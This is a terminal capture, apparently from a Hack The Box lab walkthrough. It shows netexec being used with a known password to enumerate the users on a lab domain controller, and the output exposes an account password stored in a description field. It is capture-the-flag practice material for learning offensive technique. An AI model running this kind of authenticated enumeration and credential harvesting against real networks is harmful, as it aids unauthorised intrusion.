 (kali㉿kali)-[~/hack-the-box/machines/lab/infiltrator-insane]
$ nxc smb infiltrator.htb -u 'l.clark' -p 'WAT?watismypass!' --users
SMB 10.10.11.31 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:infiltrator.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.31 445 DC01 [+] infiltrator.htb\l.clark:WAT?watismypass!
SMB 10.10.11.31 445 DC01 -Username- -Last PW Set- -BadPW- -Description-
SMB 10.10.11.31 445 DC01 Administrator 2024-08-21 19:58:28 0 Built-in account for administering the computer/domain
SMB 10.10.11.31 445 DC01 Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.10.11.31 445 DC01 krbtgt 2023-12-04 17:36:16 0 Key Distribution Center Service Account
SMB 10.10.11.31 445 DC01 D.anderson 2023-12-04 18:56:02 0
SMB 10.10.11.31 445 DC01 L.clark 2023-12-04 19:04:24 0
SMB 10.10.11.31 445 DC01 M.harris 2025-02-22 23:01:43 0
SMB 10.10.11.31 445 DC01 O.martinez 2024-02-25 15:41:03 0
SMB 10.10.11.31 445 DC01 A.walker 2023-12-05 22:06:28 0
SMB 10.10.11.31 445 DC01 K.turner 2024-02-25 15:40:35 0 MessengerApp@Pass!
SMB 10.10.11.31 445 DC01 E.rodriguez 2025-02-22 23:01:43 0
SMB 10.10.11.31 445 DC01 winrm_svc 2024-08-02 22:42:45 0
SMB 10.10.11.31 445 DC01 lan_managment 2024-08-02 22:42:46 0
SMB 10.10.11.31 445 DC01 [*] Enumerated 12 local users: INFILTRATOR
OUTLINE
(kali㉿kali)-[~/hack-the-box/machines/lab/infiltrator-insane]
$